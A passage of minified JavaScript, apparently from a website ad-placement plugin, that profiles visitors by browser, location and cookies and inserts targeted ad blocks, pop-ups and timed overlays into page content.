Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var n,r,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(r=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(r=+t.n),"center"===t.type&&(r=a/2),r<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(r-e.offset)-Math.abs(r-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(r=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):r),"px_iterable"===t.type&&(r=+t.n,n=t.start?+t.start:r),r<(i=200+a))){var l=i;t.max&&(l=Math.min(i,r*t.max+n));for(var d=n;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=r}}},window.fpm_cross_timer=function(t,n,r){var e,o=null!==r.querySelector("."+fpm_attr.cross),i=null!==r.querySelector("."+fpm_attr.timer);"true"===n.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),n.timeout=parseInt(n.timeout)||0;var a,s,l,d=n.cross_offset&&"true"===n.cross_offset?r.firstChild:r;"true"===n.timer&&0<n.timeout?((a=document.createElement("div")).classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+n.timeout+"</span>",s=a.querySelector("span"),i||d.appendChild(a),l=setInterval(function(){s.innerHTML=--n.timeout,n.timeout<=0&&(clearInterval(l),a.remove(),"true"===n.cross?o||d.appendChild(e):(fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==n.cross||o||d.appendChild(e)},window.fpm_close_event=function(e,t,n){n.classList.remove(fpm_attr.show),n.classList.contains("center")||setTimeout(function(){n.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,n,r=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),r[o[t].abgroup]||(r[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in fpm_base64test.test(d.code)&&(d.code=decodeURIComponent(escape(atob(d.code)))),d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&r[o[t].abgroup].push(d)}for(n in r)0==r[n].length&&delete r[n];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(n in delete a.html.block,r)if("0"===n)for(var p in r[n])r[n][p].minheight&&(i+=+r[n][p].minheight);else s[n]=fpm_randomProperty(r[n]),i+=+r[n][s[n]].minheight;a.html.groups=r,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols"),u.xpath=u.xpath||"";var _,h,g=fpm_textLength_with_exeptions(u.exclude,u.xpath);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var T=a.view.outgoing;T&&("true"===T.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(T.side),"sec"==T.type&&(S=function(){"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&setTimeout(function(){fpm_close_event(a,T,N)},1e3*T.hide)},I=setTimeout(function(){S()},1e3*T.show)),["px","vh","%"].includes(T.type)&&(O=function(){("px"===T.type&&window.pageYOffset>T.show||"vh"===T.type&&window.pageYOffset>Math.round(window.innerHeight/100*T.show)||"%"===T.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*T.show))&&P()},document.addEventListener("scroll",O)),"true"===T.close&&(H=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H),"sec"==T.type&&(clearTimeout(I),S()),"px"==T.type&&P())},document.addEventListener("visibilitychange",H),fpm_body.addEventListener("mouseleave",H)),"true"===T.action&&T.selector&&fpm_on(fpm_body,"click",T.selector,function(e){"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),"sec"==T.type&&(clearTimeout(I),S()),"px"==T.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(A=fpm_queryAll(k.selector,k.xpath,"true")).length?A.forEach(function(e){var t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(A=fpm_queryAll(M.selector,M.xpath,"true")).length?A.forEach(function(e){var t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var A,S,I,O,H,N;function P(){var e;document.removeEventListener("scroll",O),"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={},r=[];for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t})),e.folder&&-1===r.indexOf(e.folder)&&r.push(e.folder)}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t}),0!==r.length&&(window.fpm_randFolder=window.fpm_randFolder||r[Math.floor(Math.random()*r.length)],e=e.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<e.length;){var o=e.shift(),i=!1;fpm_user.debug&&console.log(o);var a=o.content.restriction;if(a&&(a.content_less&&a.content_less>fpm_user.textlen||a.content_more&&a.content_more<fpm_user.textlen||a.title_less&&a.title_less>fpm_user.titlelen||a.title_more&&a.title_more<fpm_user.titlelen))fpm_debug(o.id,"content");else{var s=o.user.time;if(s){var l=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),f=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(d<l&&d<f&&(d=fpm_addDays(d,1)),d<l&&f<d&&(l=fpm_addDays(l,-1)),p<l||d<p){fpm_debug(o.id,"time");continue}}a=o.user.date;if(a){l=new Date(a.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(a.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<l||d<p){fpm_debug(o.id,"date");continue}}s=o.user.schedule;if(s)if(!JSON.parse(s.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(o.id,"schedule");continue}f=o.user["color-scheme"];if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(o.id,"Color-scheme");else{a=o.user.os;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(o.id,"OS");else{s=o.user.cookies;if(s){var m=!1;if(s.allow){if(!fpm_user.testcook)continue;s.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(r)return m=!1})}if(s.disallow&&fpm_user.testcook&&s.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(o.id,"cookies");continue}}f=o.user.role;if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_settings.role)||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_settings.role)))fpm_debug(o.id,"role");else{a=o.user.utm;if(a){var c=!1;if(void 0!==a.allow&&a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(c=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return c=!1}),0==c)return!1}else if(console.log("single"),r)return c=!1}),void 0!==a.disallow&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(c=!0)}),1==c)return!1}else if(r)return!(c=!0)}),c){fpm_debug(o.id,"UTM");continue}}s=o.user.agent;s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<s.disallow.length&&-1!=s.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(o.id,"user-agent"):(f=o.user.language)&&(f.allow=f.allow.filter(Boolean))&&(f.disallow=f.disallow.filter(Boolean))&&(0<f.allow.length&&-1==f.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<f.disallow.length&&-1!=f.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(o.id,"browser language"):((a=o.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(o.id,"referer"),i=!0),s=o.user.browser,!i&&s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.indexOf(fpm_user.browser.toLowerCase())||0<s.disallow.length&&-1!=s.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(o.id,"browser"):(i&&s&&0<s.allow.length&&-1!=s.allow.indexOf(fpm_user.browser)&&(i=!1),f=o.user.geo,a=o.user.ip,s=o.user.isp,i||!(f||a||s)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?i||(fpm_setWrap(o),fpm_next(o)):(i="fpm_geo",fpm_then.ip_api.push(o),fpm_setWrap(o),fpm_body.classList.contains(i)||(fpm_body.classList.add(i),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var 